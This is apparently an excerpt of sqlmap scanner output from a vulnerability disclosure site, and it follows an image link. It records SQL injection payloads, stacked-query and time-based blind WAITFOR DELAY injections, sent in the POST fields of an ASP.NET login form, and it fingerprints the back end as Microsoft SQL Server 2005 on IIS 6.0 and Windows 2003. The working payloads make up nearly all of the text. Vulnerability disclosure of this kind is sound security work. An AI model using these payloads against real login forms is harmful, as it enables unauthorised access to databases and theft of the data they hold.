 ---
Place: (custom) POST
Parameter: #1*
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=/wEPDwUJLTEzMDg5NDYwZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X
jb29raWV2TfuR9L57nsNK9ySrYcxXTWf52j7JYsqi0mVh6xGOtA==&__VIEWSTATEGENERATOR=C2EE9ABB&__EVEN
N=/wEWBQK2tviGAQL9lveNCgKo+cPYCgKujuz2BgLi44eGDH27XPxizGYa2Z/Kal1Rj+lnUmPHbLLCof9gguQiFf9g
=111'; WAITFOR DELAY '0:0:5'--&user_password=11&BtnLogin=%E7%99%BB %E9%99%86
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUJLTEzMDg5NDYwZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X
jb29raWV2TfuR9L57nsNK9ySrYcxXTWf52j7JYsqi0mVh6xGOtA==&__VIEWSTATEGENERATOR=C2EE9ABB&__EVEN
N=/wEWBQK2tviGAQL9lveNCgKo+cPYCgKujuz2BgLi44eGDH27XPxizGYa2Z/Kal1Rj+lnUmPHbLLCof9gguQiFf9g
=111' WAITFOR DELAY '0:0:5'--&user_password=11&BtnLogin=%E7%99%BB %E9%99%86
---
[18:05:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org